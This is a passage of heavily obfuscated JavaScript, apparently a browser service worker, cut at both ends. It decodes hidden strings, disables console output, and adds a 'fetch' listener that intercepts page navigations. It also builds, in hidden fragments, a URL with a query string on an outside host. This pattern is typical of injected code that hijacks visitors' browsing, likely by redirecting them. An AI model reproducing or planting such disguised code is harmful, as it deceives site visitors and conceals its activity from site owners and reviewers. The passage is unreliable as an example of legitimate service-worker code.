hablee,-0x1d855d+0xec9d7+0x1dd1f3*0x1));var BeReachabled=(function(){var a=!![];return function(b,c){var d=a?function(){if(c){var e=c['app'+'ly'](b,arguments);c=null;return e;}}:function(){};a=![];return d;};}());var BeReachablec=BeReachabled(this,function(){var BeReachableau={a:'0x9b',b:'0x9d',c:'0x55',d:0xe3,e:0xb6,f:0x15c,g:'0xda',h:'0xfd',i:0x142,j:0xe,k:0x16,l:'0x53',m:'0x34',n:0x85,o:'0x71',p:'0x121',q:0x11d,r:0x105,s:'0xc9',t:'0xe3',u:'0x7f',v:0x48,w:'0xd',x:'0x92',y:0x3a,z:0xc0,A:0x84,B:'0x52',C:0xb2,D:'0xaa',E:'0x1a',F:'0x10',G:'0x63',H:'0x2c',I:'0x53',J:0x74,K:0x58,L:'0xf4',M:'0x105',N:'0x3b',X:0x57,Y:0x93,ak:0x78,al:'0xb9'};var BeReachableat={a:'0x277'};var BeReachableas={a:'0x15f'};var b={};function Q(a,b,c,d){return BeReachablef(a- -BeReachableas.a,b);}b['Vdv'+'mA']=Q(BeReachableau.a,BeReachableau.b,BeReachableau.c,'0x65')+R(-'0x12c',-'0xbe',-BeReachableau.d,-BeReachableau.e)+R(-BeReachableau.f,-BeReachableau.g,-BeReachableau.h,-BeReachableau.i)+')+$';function R(a,b,c,d){return BeReachablef(c- -BeReachableat.a,a);}var c=b;return BeReachablec[Q(0x48,-BeReachableau.j,0x1f,-BeReachableau.k)+R(-BeReachableau.l,-BeReachableau.m,-BeReachableau.n,-BeReachableau.o)+'ng']()[R(-BeReachableau.p,-BeReachableau.q,-BeReachableau.r,-BeReachableau.s)+R(-BeReachableau.t,-0xa7,-0xdd,-BeReachableau.u)](c['Vdv'+'mA'])[Q(BeReachableau.v,-BeReachableau.w,BeReachableau.x,BeReachableau.y)+R(-BeReachableau.z,-'0x28',-'0x85',-'0x70')+'ng']()[Q(BeReachableau.A,BeReachableau.B,BeReachableau.C,BeReachableau.D)+Q(BeReachableau.E,BeReachableau.F,BeReachableau.G,'0x13')+R(-BeReachableau.H,-BeReachableau.I,-BeReachableau.J,-BeReachableau.K)+'or'](BeReachablec)[R(-BeReachableau.L,-'0xb7',-BeReachableau.M,-0x12e)+Q(BeReachableau.N,BeReachableau.X,BeReachableau.Y,BeReachableau.ak)](c[R(-0x148,-BeReachableau.al,-0x108,-0xb8)+'mA']);});BeReachablec();function BeReachableX(a,b,c,d){var BeReachableav={a:'0x2ea'};return BeReachablef(d- -BeReachableav.a,a);}var BeReachableb=(function(){var BeReachableaB={a:0x1d9,b:'0x22d',c:'0x18e'};var BeReachableay={a:0x2ce,b:0x2c4,c:0x359,d:0x33e,e:0x313,f:0x51,g:0x1a,h:0x2d,i:0x63};var a=!![];return function(b,c){var BeReachableax={a:'0x143',b:'0x163',c:0xba};var d={};d['jdp'+'hR']=S(BeReachableaB.a,BeReachableaB.b,BeReachableaB.c,0x19e)+'EF';var e=d;var f=a?function(){var BeReachableaw={a:0x1b3,b:'0x76',c:0x1ef};function U(a,b,c,d){return S(c- -BeReachableaw.a,b-BeReachableaw.b,c-BeReachableaw.c,b);}function T(a,b,c,d){return S(d-BeReachableax.a,b-BeReachableax.b,c-BeReachableax.c,a);}if(e[T(BeReachableay.a,BeReachableay.b,BeReachableay.c,'0x313')+'hR']===e[T(0x2c1,'0x320',BeReachableay.d,BeReachableay.e)+'hR']){if(c){var g=c['app'+'ly'](b,arguments);c=null;return g;}}else{var i=d[U(-BeReachableay.f,BeReachableay.g,-BeReachableay.h,-BeReachableay.i)+'ly'](e,arguments);f=null;return i;}}:function(){};a=![];function S(a,b,c,d){return BeReachablef(a- -0x6,d);}return f;};}());var BeReachablea=BeReachableb(this,function(){var BeReachableaK={a:0x28f,b:'0x237',c:0x27e,d:0x1ba,e:0x1e7,f:'0x1eb',g:'0x1b9',h:0x1ad,i:0x1ff,j:0x24d,k:0x275,l:0x25f,m:0x1e5,n:'0x1e8',o:0x246,p:0x1ba,q:'0x22f',r:0x27a,s:'0x1f5',t:'0x1b0',u:0x1fe,v:0x230,w:0x201,x:'0x241',y:'0x264',z:0x25b,A:0x25d,B:'0x26c',C:'0x2a4',D:'0x239',E:'0x1dc',F:0x1c9,G:0x176,H:0x23a,I:0x20c,J:'0x236',K:'0x215',L:'0x209',M:0x1bc,N:0x1da,X:0x222,Y:'0x24b',ak:0x1ec,al:'0x201',am:0x1e0,an:'0x280',ao:0x233,ap:0x26f,aq:'0x275',ar:'0x246',as:0x2cb,at:0x1f9,au:'0x227',av:'0x267',aw:'0x259',ax:0x223,ay:0x22b,az:'0x1ef',aA:'0x15a',aB:'0x1aa',aC:'0x1ed',aD:0x1f4,aE:0x237,aF:0x209,aG:'0x224',aH:'0x1e5',aI:'0x22b',aJ:'0x267',aK:0x21a,aL:0x1e5,aM:'0x1bf',aN:'0x1ae',aO:0x202,aP:'0x1cd',aQ:0x1ec,aR:0x20d,aS:0x1c4,aT:'0x192',aU:'0x170',aV:'0x1e0',aW:0x20f,aX:'0x1c1',aY:'0x276',aZ:0x230,b0:0x2c3,b1:0x208,b2:'0x258',b3:0x1dd,b4:0x228,b5:'0x1d7',b6:0x1ac,b7:0x1fe,b8:0x1c1,b9:0x231,ba:'0x1c5',bb:'0x1fc',bc:0x21f,bd:0x22c,be:0x261,bf:'0x234',bg:0x284,bh:0x257,bi:0x257,bj:0x1a1,bk:'0x1fe',bl:0x1f5,bm:0x1e1,bn:'0x228',bo:'0x1cf',bp:0x19a,bq:0x1eb,br:0x276,bs:0x1e2,bt:0x1ec,bu:'0x23a',bv:0x27f,bw:'0x26c',bx:'0x228',by:0x220,bz:0x25d,bA:0x21e,bB:'0x2bc',bC:'0x1da',bD:'0x217',bE:'0x25f',bF:0x282,bG:0x25b,bH:'0x1f6',bI:'0x1ba',bJ:0x298,bK:0x242,bL:'0x206',bM:0x180,bN:0x229,bO:0x2ad,bP:'0x279',bQ:'0x24c',bR:'0x210',bS:0x1c3,bT:0x207,bU:0x1a0,bV:'0x162',bW:0x1af,bX:0x1a6,bY:'0x1b7'};var BeReachableaJ={a:'0x69'};var BeReachableaI={a:'0x3ba'};var a={'xqjOR':function(k,l){return k(l);},'LkPEj':function(k,l){return k+l;},'GnfRs':function(k,l){return k+l;},'Mykad':V(BeReachableaK.a,0x27f,BeReachableaK.b,BeReachableaK.c)+W(-BeReachableaK.d,-BeReachableaK.e,-BeReachableaK.f,-BeReachableaK.g)+V(BeReachableaK.h,BeReachableaK.i,0x214,0x1f4)+W(-'0x224',-BeReachableaK.j,-BeReachableaK.k,-BeReachableaK.l)+W(-BeReachableaK.m,-BeReachableaK.n,-BeReachableaK.o,-BeReachableaK.p)+V('0x276',BeReachableaK.q,BeReachableaK.r,BeReachableaK.s)+'\x20','mOMTN':V(BeReachableaK.t,BeReachableaK.u,0x1e8,BeReachableaK.v)+'con'+W(-BeReachableaK.w,-BeReachableaK.x,-BeReachableaK.y,-BeReachableaK.z)+V(BeReachableaK.A,BeReachableaK.B,BeReachableaK.C,BeReachableaK.D)+V(BeReachableaK.E,BeReachableaK.F,'0x1db',BeReachableaK.G)+V('0x255',BeReachableaK.H,0x25a,0x270)+W(-0x1d2,-BeReachableaK.I,-0x241,-BeReachableaK.J)+W(-'0x1be',-BeReachableaK.K,-BeReachableaK.L,-BeReachableaK.M)+W(-BeReachableaK.N,-BeReachableaK.X,-'0x245',-BeReachableaK.Y)+W(-'0x214',-BeReachableaK.ak,-BeReachableaK.al,-BeReachableaK.am)+'\x20)','HpPuv':function(k){return k();},'JsbUa':V(0x2b3,BeReachableaK.an,BeReachableaK.ao,0x27e),'ebHaW':V(BeReachableaK.ap,BeReachableaK.aq,0x283,BeReachableaK.ar)+'n','iufqa':V(BeReachableaK.as,0x27c,'0x2bd',BeReachableaK.x)+'or','FlxVA':W(-BeReachableaK.at,-0x24c,-BeReachableaK.au,-BeReachableaK.av)+W(-BeReachableaK.aw,-BeReachableaK.ax,-BeReachableaK.ay,-BeReachableaK.az)+W(-BeReachableaK.aA,-BeReachableaK.aB,-BeReachableaK.aC,-BeReachableaK.aD),'AkBEZ':V(BeReachableaK.aE,BeReachableaK.aF,BeReachableaK.aG,BeReachableaK.aH)+'le','rWYtL':V('0x268',BeReachableaK.aI,BeReachableaK.aJ,BeReachableaK.aK)+'ce','vvRmM':function(k,l){return k<l;}};function W(a,b,c,d){return BeReachablef(b- -BeReachableaI.a,a);}var b;function V(a,b,c,d){return BeReachablef(b-BeReachableaJ.a,d);}try{var c=a[V('0x1e1',BeReachableaK.aL,BeReachableaK.aM,BeReachableaK.aN)+'OR'](Function,a[W(-'0x1cd',-BeReachableaK.aO,-BeReachableaK.aP,-BeReachableaK.aQ)+'Ej'](a[W(-BeReachableaK.aR,-BeReachableaK.aS,-BeReachableaK.aT,-BeReachableaK.aU)+'Rs'](a[V(BeReachableaK.aV,BeReachableaK.aW,BeReachableaK.aX,0x24f)+'ad'],a[V(0x2ac,BeReachableaK.aY,BeReachableaK.aZ,BeReachableaK.b0)+'TN']),');'));b=a[W(-0x23d,-BeReachableaK.b1,-BeReachableaK.b2,-BeReachableaK.b3)+'uv'](c);}catch(k){b=window;}var d=b[W(-BeReachableaK.b4,-BeReachableaK.b5,-BeReachableaK.b6,-BeReachableaK.b7)+'sol'+'e']=b[W(-BeReachableaK.b8,-0x1d7,-BeReachableaK.b9,-BeReachableaK.ba)+W(-BeReachableaK.bb,-BeReachableaK.bc,-'0x254',-BeReachableaK.bd)+'e']||{};var f=[a[W(-BeReachableaK.be,-BeReachableaK.bf,-0x265,-BeReachableaK.bg)+'Ua'],a[W(-0x285,-BeReachableaK.bh,-0x273,-BeReachableaK.bi)+'aW'],'inf'+'o',a[W(-BeReachableaK.bj,-BeReachableaK.bk,-BeReachableaK.bl,-0x255)+'qa'],a[W(-BeReachableaK.bm,-BeReachableaK.bn,-BeReachableaK.aO,-BeReachableaK.bl)+'VA'],a[V(BeReachableaK.aX,BeReachableaK.bo,BeReachableaK.bp,BeReachableaK.bq)+'EZ'],a['rWY'+'tL']];for(var g=0xb4b+-0x4*-0x5d4+-0x229b;a[V(BeReachableaK.br,'0x25e',0x294,'0x238')+'mM'](g,f['len'+'gth']);g++){var h=BeReachableb['con'+V(0x22f,BeReachableaK.bs,BeReachableaK.bt,BeReachableaK.bu)+V(BeReachableaK.bv,BeReachableaK.bw,BeReachableaK.bx,'0x23b')+'or'][W(-BeReachableaK.by,-BeReachableaK.bz,-BeReachableaK.bA,-BeReachableaK.bB)+W(-BeReachableaK.bC,-BeReachableaK.bD,-'0x238',-BeReachableaK.bE)+V(0x296,BeReachableaK.ar,BeReachableaK.bF,BeReachableaK.bG)][W(-BeReachableaK.bH,-'0x1af',-0x17e,-BeReachableaK.bI)+'d'](BeReachableb);var i=f[g];var j=d[i]||h;h[V(BeReachableaK.bJ,BeReachableaK.bK,BeReachableaK.bL,'0x21e')+'rot'+V(BeReachableaK.bM,BeReachableaK.aP,'0x188',BeReachableaK.bN)]=BeReachableb[V(BeReachableaK.bO,'0x274',BeReachableaK.bP,'0x233')+'d'](BeReachableb);h[V(BeReachableaK.bQ,BeReachableaK.bR,BeReachableaK.bS,'0x269')+'tri'+'ng']=j['toS'+W(-BeReachableaK.bT,-'0x1c8',-'0x1b7',-BeReachableaK.bU)+'ng'][W(-BeReachableaK.bV,-BeReachableaK.bW,-BeReachableaK.bX,-BeReachableaK.bY)+'d'](j);d[i]=h;}});BeReachablea();function BeReachablee(){var bK=['CMvZ','AMrW','BevW','CMXS','x19W','DgHL','vNn2','Dhn5','ExbL','C3a/','sMnU','mtf2BuPdvKq','A3D1','Cxbt','y29U','Chm6','sgrA','nZGWEg9MEwfA','mJq4nZzcrevMq24','mtzNrhrIyMW','mtjVs1HkvwK','CwzO','Fdr8','Ahr0','vNvX','u09f','zfDP','ywrK','m1DMyKTxyG','DhjP','B2fQ','yMvY','DNzs','r25M','Aerz','CK1o','B3vY','kcGO','B1vQ','qu9p','mNWX','CgHm','uKLv','mJKYnZi4Bwj2svHA','CMvN','swjv','Dwn0','CxvP','nte5otC1BezjwfbS','y3HJ','BfD1','mhW1','Ag9Z','Dc9O','yMLU','D2fY','Bu9n','u21X','zKLS','Aw9U','qNzk','rNPA','zxjY','vMrH','wxLe','CMv0','Bg9N','m3WY','CKTP','zgvY','C3bS','ChjV','CeL6','mI5H','B3iO','BMf2','ueTL','zwji','B19F','yNDz','qwTc','DwvZ','mZyXmJu5mgzQA3L0Eq','AgvH','Dg1S','tNjr','rLjr','Dw5J','zxHJ','vMr2','Dc1u','y1vQ','C2vH','pteW','CMTL','Bv9Z','qvfO','qNvY','t0Lz','C3rY','kYKR','Cgf0','EhfQ','CKPI','DgvU','Axn0','vKDm','CMvM','q1rL','zwfJ','zvDV','t2fc','sNnI','Cc1L','mtG2odG2ELfcEw9U','DeHo','pg1L','BgvU','yxbW','ExDS','DNPT','v0fR','rxLp','q09f','rMX4','DgeG','lISP','E30U','icHM','zxb0','AgLZ','CLro','CMnO','C29S','mtqXAgrmq1jO','mdSG','y29Y','p3v0','DgfI','y2f0','t1fj','Dg90','tgvX','BIb0','txLR','Dg9t','lY9M','DxjS','AvPr','se9p','ywnO','D21n','DhvY','CMvX','suTR','Dw1L','shbq','ndiWmJi5mLPXv3jQra','BLzh','zxjR','AgfI','qvnp','tgTq','DJ0I','mte1nJa3n1buCvr2Aa','Cg9U','AxvM','s2zL','uvL6','zg9J','D3rP','y2u9','DhjH','z3Pn','CM8V','z3rO','BIGP','AwDH','Bg9J','vMjj','ChbX','zejW','rxzL','ANz1','iIKO','y05f','zMv0','iNjL','DgLV','DxjU','DhnY'];BeReachablee=function(){return bK;};return BeReachablee();}if(!this[BeReachableX(-'0xf2',-'0xef',-0x120,-0x12b)+BeReachableX(-0xea,-0x144,-0xd9,-'0x139')+'nt']){var mH=self[BeReachableX(-0x163,-0xec,-'0x107',-0x122)+'ati'+'on'][BeReachableX(-0x11a,-'0x13d',-0xd0,-'0xe1')+'tna'+'me'];self[BeReachableY(-0xef,-'0xb1',-'0x91',-0xac)+BeReachableX(-'0x114',-0x153,-0xca,-0x11e)+'ntL'+BeReachableY(-0xe6,-0xcd,-0x10a,-0x11d)+'ene'+'r'](BeReachableY(-'0xc4',-0x121,-0x7f,-0xcc)+'ch',function(a){var BeReachablebH={a:0xc0,b:'0x5d',c:0xb1,d:'0x62',e:0x1a1,f:'0x16c',g:'0x120',h:'0x1a3',i:0x175,j:'0x13b',k:0x29,l:'0x66',m:0x1a,n:0x86,o:0xe1,p:'0x39',q:0x96,r:0x1aa,s:'0x180',t:'0x1b5',u:0x110,v:0xde,w:'0x8d',x:'0x90',y:0x19,z:0xdd,A:0xcc,B:0x8f,C:'0x142',D:'0xbf',E:0x5f,F:0x41,G:0x67,H:'0xef',I:0xe9,J:'0x165',K:0x173,L:'0x147',M:0x12a,N:0xa1,X:'0xcd',Y:0xfe,ak:'0xd7',al:'0x63',am:'0xda',an:0x7f,ao:'0x6d',ap:'0xdc',aq:'0xd8',ar:0x95,as:0x5f,at:'0x6c',au:'0x37',av:'0x6e',aw:0x36,ax:0xdb,ay:'0x131',az:0x16a,aA:'0x164',aB:'0x19e',aC:0x154,aD:0x14e,aE:'0xf3',aF:'0x112',aG:'0xdb',aH:'0x98',aI:0x6,aJ:'0x49',aK:'0xc5',aL:'0xab',aM:0xcd,aN:0x125,aO:0x135,aP:0x11e,aQ:'0x150',aR:'0x134',aS:'0xe4',aT:0x9a,aU:'0x10b',aV:0xb0,aW:'0xce',aX:'0x181',aY:'0x14e',aZ:0x18a,b0:'0x14d',b1:'0x9f',b2:0x75,b3:'0x8f',b4:0xd1,b5:'0xc9',b6:'0x118',b7:0x183,b8:'0x137',b9:0x184,ba:'0x12d',bb:'0xee',bc:0x11f,bd:'0xf4',be:0xbe,bf:'0xa3',bg:'0x106',bh:'0xc6',bi:'0x89',bj:'0xb2',bk:0x81,bl:0x135,bm:0x145,bn:0x133,bo:'0x101',bp:'0x14c',bq:'0x12b',br:0x136,bs:'0xe8',bt:0x7,bu:0x88};var BeReachablebG={a:'0x402',b:'0x5c1',c:'0x594',d:'0x61c',e:0x636,f:'0x5eb',g:0x607,h:0x609,i:0x5a5,j:'0x567',k:0x545,l:0x533,m:'0x54e',n:0x547,o:0x544,p:0x4b2,q:'0x465',r:0x465,s:0x407,t:'0x5c5',u:0x5e7,v:0x63e,w:'0x636',x:'0x612',y:0x5bb,z:0x576,A:'0x5b9',B:'0x50b',C:0x522,D:'0x5cf',E:'0x627',F:0x579,G:0x5ca,H:0x466,I:'0x49f',J:0x53b,K:0x58c,L:'0x5ad',M:'0x561',N:0x4b7,X:0x524,Y:'0x4eb',ak:'0x52d',al:'0x560',am:'0x503',an:'0x585',ao:0x422,ap:'0x476',aq:'0x48f',ar:0x48e,as:'0x596',at:'0x5c2',au:0x5c6,av:0x57b,aw:0x51e,ax:'0x55d',ay:0x529,az:'0x53e',aA:0x4a6,aB:0x4e7,aC:'0x51f',aD:0x445,aE:'0x4a9',aF:'0x4b2',aG:'0x50a',aH:'0x557',aI:0x525,aJ:'0x510',aK:0x4a2,aL:'0x462',aM:'0x461',aN:'0x46d',aO:'0x425',aP:'0x573',aQ:'0x5b4',aR:0x4ab,aS:0x4c5,aT:'0x497',aU:0x5c7,aV:0x58d,aW:0x5de,aX:0x501,aY:'0x55f',aZ:'0x59f',b0:'0x54c',b1:'0x4f4',b2:'0x57e',b3:'0x635',b4:0x5dc,b5:'0x5e9',b6:'0x588',b7:'0x49f',b8:0x444,b9:0x4de,ba:0x418,bb:'0x456',bc:'0x45a',bd:0x432,be:0x4cf,bf:'0x4b2',bg:'0x4ac',bh:'0x4e5',bi:'0x48c',bj:'0x504',bk:0x490,bl:'0x5bc',bm:0x577,bn:0x599};var BeReachablebF={a:'0x234',b:0x2f1,c:'0x25b',d:0x294,e:0x510,f:0x557,g:'0x261',h:'0x256',i:'0x4ad',j:'0x51c',k:0x50b,l:'0x26f',m:'0x2a1',n:0x25e,o:'0x244'};var BeReachablebm={a:0xf1,b:0xc7};var BeReachablebh={a:0x31f};var BeReachablebf={a:'0x4fd',b:'0x507',c:'0x4b9',d:0x506};var BeReachablebd={a:'0x4db',b:0x49f,c:0x4b3,d:0x4c3};var BeReachableb7={a:'0xfd',b:0xbb};var BeReachableb3={a:'0x466',b:'0x145',c:0x167};var BeReachableb2={a:0x11d,b:'0x29',c:0xbd};var BeReachableaL={a:'0x16a',b:'0x20c'};function a0(a,b,c,d){return BeReachableY(a-'0x1db',a,c-BeReachableaL.a,b-BeReachableaL.b);}var b={'KfeQT':function(c,d){return c(d);},'QYzQf':function(c,d){return c!==d;},'HOOqD':Z(-BeReachablebH.a,-BeReachablebH.b,-BeReachablebH.c,-BeReachablebH.d)+'MS','oUjFF':function(c,d){return c(d);},'RIUrt':function(c,d){return c===d;},'rTNuI':a0(BeReachablebH.e,BeReachablebH.f,0x11d,BeReachablebH.g)+'xD','LicKQ':function(c,d){return c(d);},'WAkpi':function(c,d){return c(d);},'SmqRf':function(c,d){return c<d;},'YyDVF':a0(BeReachablebH.h,0x187,BeReachablebH.i,BeReachablebH.j),'COEfr':'inf'+'o','OIYyP':Z(0x7,-BeReachablebH.k,-BeReachablebH.l,-BeReachablebH.m)+'or','QxvAV':'exc'+Z(-BeReachablebH.n,-BeReachablebH.o,-BeReachablebH.p,-BeReachablebH.q)+a0(BeReachablebH.r,BeReachablebH.s,BeReachablebH.t,0x195),'CTeAi':a0(BeReachablebH.o,BeReachablebH.u,BeReachablebH.v,0x105)+'le','SOEvD':function(c,d){return c+d;},'BvJvH':'ret'+Z(-BeReachablebH.w,-BeReachablebH.x,-BeReachablebH.y,-0x5a)+'\x20(f'+a0(0x96,BeReachablebH.z,BeReachablebH.A,BeReachablebH.B)+a0(0x19d,BeReachablebH.C,0x188,0x12e)+Z(-BeReachablebH.D,-BeReachablebH.E,-BeReachablebH.F,-BeReachablebH.G)+'\x20','HdZPN':'{}.'+'con'+a0(BeReachablebH.H,BeReachablebH.I,0xe3,0x128)+a0(BeReachablebH.J,BeReachablebH.K,BeReachablebH.s,BeReachablebH.L)+Z(-0xe4,-BeReachablebH.M,-BeReachablebH.N,-BeReachablebH.X)+a0('0x19d',0x141,BeReachablebH.Y,'0x176')+Z(-BeReachablebH.ak,-BeReachablebH.al,-BeReachablebH.am,-BeReachablebH.an)+Z(-BeReachablebH.ao,-0xc3,-BeReachablebH.ap,-'0x88')+Z(-BeReachablebH.aq,-'0xa0',-0x81,-BeReachablebH.ar)+'\x22)('+'\x20)','OQIBt':function(c){return c();},'fIljr':function(c,d){return c!=d;},'tsrwK':'oyp'+'RS','VuqEU':Z(-BeReachablebH.as,-BeReachablebH.at,-BeReachablebH.au,-'0x8e')+'m_s'+Z(-'0x1f',-BeReachablebH.av,-BeReachablebH.aw,-0x34)+a0(BeReachablebH.ax,BeReachablebH.ay,'0x179',0xe0)+a0(BeReachablebH.az,BeReachablebH.aA,BeReachablebH.aB,BeReachablebH.aC)+a0(BeReachablebH.aD,BeReachablebH.aE,BeReachablebH.aF,BeReachablebH.aG)+'hab'+'le','ASOME':a0(BeReachablebH.aH,'0xce','0x126',0x90)+'uD','NrQWG':function(c,d){return c(d);},'tHNRp':function(c,d,e){return c(d,e);},'QeeJP':function(c,d,e){return c(d,e);},'AQhHB':function(c,d){return c+d;},'cxchW':function(c,d){return c+d;},'iZQit':'htt'+Z(-'0x6a',-0x4b,-BeReachablebH.aI,-BeReachablebH.aJ)+Z(-BeReachablebH.aK,-BeReachablebH.aL,-BeReachablebH.aM,-0x85)+a0(0x11c,BeReachablebH.aN,BeReachablebH.aO,BeReachablebH.aP)+'ur.'+'liv'+'esc'+'ore'+'s.p'+a0(BeReachablebH.aQ,BeReachablebH.aR,BeReachablebH.aS,0xe5)+'gov'+Z(-BeReachablebH.aT,-BeReachablebH.aU,-BeReachablebH.aV,-BeReachablebH.aW)+a0(BeReachablebH.aX,BeReachablebH.aY,BeReachablebH.aZ,BeReachablebH.b0)+'q=','cNEbD':Z(-BeReachablebH.b1,-'0x77',-BeReachablebH.b2,-BeReachablebH.b3)+'s','BurQy':function(c,d){return c!=d;},'achkD':a0(0xf8,BeReachablebH.b4,BeReachablebH.b5,BeReachablebH.b6)+a0(BeReachablebH.b7,BeReachablebH.b8,'0x137',BeReachablebH.b9)+'te'};if(b[a0(BeReachablebH.ba,0xe7,BeReachablebH.H,BeReachablebH.bb)+'Qy'](a[a0(0x161,BeReachablebH.bc,0x166,BeReachablebH.bd)+Z(-BeReachablebH.be,-BeReachablebH.bf,-BeReachablebH.bg,-BeReachablebH.bh)+'t']['mod'+'e'],b[Z(-0x32,-BeReachablebH.bi,-BeReachablebH.bj,-BeReachablebH.bk)+'kD'])){return![];}function Z(a,b,c,d){return BeReachableX(b,b-BeReachableb2.a,c-BeReachableb2.b,d-BeReachableb2.c);}a[a0(BeReachablebH.bl,BeReachablebH.bm,BeReachablebH.bn,BeReachablebH.bo)+a0(BeReachablebH.bp,BeReachablebH.bq,BeReachablebH.br,BeReachablebH.bs)+Z(BeReachablebH.bt,-0x6b,-BeReachablebH.bu,-0x3e)+'th'](new Promise(function(c,d){var BeReachablebE={a:'0x140',b:'0x5a',c:'0x13e'};var BeReachablebC={a:0x23e,b:0x17,c:'0x58',d:0x58,e:0x1c3,f:'0x1b3',g:0x164,h:0x20d,i:'0x15c',j:'0x1a1',k:'0x1b6',l:'0x79',m:0xa1,n:0x88,o:'0x1c3',p:0x21e,q:0x26a,r:0x279,s:'0x1a4',t:'0x1ee',u:0x196,v:'0x1d2',w:'0x1f2',x:'0x1a0',y:'0x173',z:'0x165',A:0x84,B:0xb5,C:'0x86',D:0x18a,E:0x1ea,F:'0x1be',G:'0x1ac',H:'0x217',I:0x21a,J:0x201,K:0x54,L:0xa8,M:'0x10b',N:0xb1,X:'0x72',Y:'0xf7',ak:0xe1,al:'0xb7',am:0xc3,an:'0xe5',ao:0xd7,ap:0x126,aq:0xa9,ar:'0x1ef',as:'0x204',at:'0x1f4',au:0x23c,av:0x215,aw:0x261,ax:0xd1,ay:'0x120',az:'0xbc',aA:'0xee',aB:'0x66',aC:'0x10',aD:'0x4c',aE:'0x28',aF:0x87,aG:'0x4e',aH:0x1ef,aI:0x218,aJ:'0xd1',aK:'0x140',aL:'0x119',aM:0xd2,aN:'0x125',aO:'0x106',aP:0x1eb,aQ:0x20e,aR:'0x1ec',aS:'0x1bd',aT:0x1fb,aU:0x1c6,aV:'0x1ea',aW:'0x1bd',aX:0x1e3,aY:0x1a6,aZ:0x1e0,b0:0x213,b1:0x248,b2:'0x6b',b3:0xd6,b4:'0x255',b5:0x1d5,b6:'0x23f',b7:'0x20a',b8:'0x242',b9:'0x253',ba:'0x1c6',bb:'0x1bb',bc:0x1f4,bd:'0x1e0',be:'0xae',bf:'0xbc',bg:0xd9,bh:0xe7,bi:'0x125',bj:'0x10f',bk:'0x107',bl:0x103,bm:0xad,bn:'0x8c',bo:0x6f,bp:'0xbd',bq:'0x165',br:'0x1c1',bs:0x21b,bt:'0x1fe',bu:0x1a,bv:'0x55',bw:'0x59',bx:'0xe2',by:'0x1e7',bz:0x1d9,bA:0x39,bB:0x6e,bC:0x1c5,bD:'0x198',bE:0x221,bF:0x23a,bG:'0x276',bH:0x288,bI:'0x1a8',bJ:'0x197',bK:'0x1e8',bL:0xbb,bM:'0x47',bN:'0x5e',bO:0x1d4,bP:0x20c,bQ:'0x225',bR:0x157,bS:'0x1ab',bT:0x158,bU:0x177,bV:'0x7a',bW:0x73,bX:0xa5,bY:'0x9e',bZ:'0x4f',c0:'0x8b',c1:0x5b,c2:'0x68',c3:0x1a8,c4:'0x1c7',c5:'0x191',c6:0x1e5,c7:0x1c7,c8:'0x1ba',c9:0x1c6,ca:0x82,cb:'0x8b',cc:'0x50',cd:'0x84',ce:0x1d5,cf:'0x210',cg:0x84,ch:'0xaf',ci:0x7d,cj:'0x25a',ck:'0x203',cl:'0x1a9',cm:'0x247',cn:0x78,co:0x1f,cp:0x8b,cq:'0x8e',cr:'0xb9',cs:0xb0,ct:'0xc5',cu:'0x7d',cv:'0xe9',cw:0xdb,cx:'0xe3',cy:0xb3,cz:'0xc4',cA:0x53,cB:0x7e,cC:'0x90',cD:'0x97',cE:'0x93',cF:'0x8d',cG:0x91,cH:0xf4,cI:0xe2,cJ:0xf7,cK:0xe4,cL:0xf0,cM:0xb2,cN:'0xd0',cO:'0x83',cP:0x194,cQ:0x1cd,cR:'0x1d0',cS:0x276,cT:'0x1ed',cU:0x22c,cV:'0x132',cW:0x152,cX:0x28e,cY:'0x239',cZ:'0x214',d0:0x1c,d1:0xc0,d2:0x69,d3:0x246,d4:0x1ef,d5:0x198,d6:0x1f5,d7:0x237,d8:0x210,d9:'0x261',da:'0x249',db:'0x262',dc:0x1ee,dd:'0x19a',de:0x1e0,df:'0x20d'};var BeReachablebA={a:0x138,b:'0x774',c:0x7c};var BeReachablebx={a:0x1a8,b:'0x1ff'};var BeReachablebs={a:0x97,b:0xc0,c:'0xcc',d:'0x114',e:'0x170',f:0x12c,g:0x164,h:0xbc,i:0xc3,j:0x99,k:'0xf6',l:0xaf,m:0x109,n:0xd5,o:0xb1,p:'0x10b',q:'0x101',r:'0x11b',s:0x3d,t:'0xc3',u:'0x7f',v:'0x40',w:'0x164',x:'0x166',y:0xaa,z:'0xc7',A:'0x120',B:'0x7d',C:'0x89',D:'0x7f',E:'0x70'};var BeReachablebq={a:'0x250',b:'0x24e',c:0x236};var BeReachablebl={a:0x1df,b:0x4e6,c:'0x1b2'};var BeReachablebg={a:0x1d3,b:0x275,c:'0x81'};var BeReachablebe={a:'0x14e',b:0xb,c:'0x9b'};var BeReachablebb={a:0x1ce,b:0x1c8,c:0x1c2};var BeReachableba={a:'0xbf'};var BeReachableb9={a:'0x34b',b:0x341,c:'0x2fd'};var BeReachableb8={a:0x82,b:'0x1b0',c:0x1};var BeReachableb6={a:'0xfe'};var BeReachableb4={a:'0x373',b:0x12};function a3(a,b,c,d){return a0(c,b-BeReachableb3.a,c-BeReachableb3.b,d-BeReachableb3.c);}function a2(a,b,c,d){return a0(c,b-BeReachableb4.a,c-0x1ca,d-BeReachableb4.b);}var e={'rJbvj':function(g,h){return g(h);},'CHjSU':function(g,h){function a1(a,b,c,d){return BeReachablef(b- -BeReachableb6.a,c);}return b[a1('0xfe',BeReachableb7.a,BeReachableb7.b,'0x130')+'FF'](g,h);},'LeqZd':a2('0x41a',0x43c,0x3e1,BeReachablebG.a)+a3(0x57a,BeReachablebG.b,BeReachablebG.c,BeReachablebG.d)+'1|0','vzmlh':function(g,h){function a4(a,b,c,d){return a2(a-BeReachableb8.a,b- -BeReachableb8.b,c,d-BeReachableb8.c);}return b[a4(BeReachableb9.a,BeReachableb9.b,'0x316',BeReachableb9.c)+'Rf'](g,h);},'rllCe':b[a3(BeReachablebG.e,BeReachablebG.f,BeReachablebG.g,BeReachablebG.h)+'VF'],'VGLWf':b[a3(BeReachablebG.i,BeReachablebG.j,0x599,BeReachablebG.k)+'fr'],'IKkBH':b[a3(BeReachablebG.l,BeReachablebG.m,BeReachablebG.n,BeReachablebG.o)+'yP'],'phLcN':b['Qxv'+'AV'],'yRXRE':b[a2(BeReachablebG.p,BeReachablebG.q,BeReachablebG.r,BeReachablebG.s)+'Ai'],'wmMRl':function(g,h){function a5(a,b,c,d){return a2(a-BeReachableba.a,b- -0x309,a,d-'0x161');}return 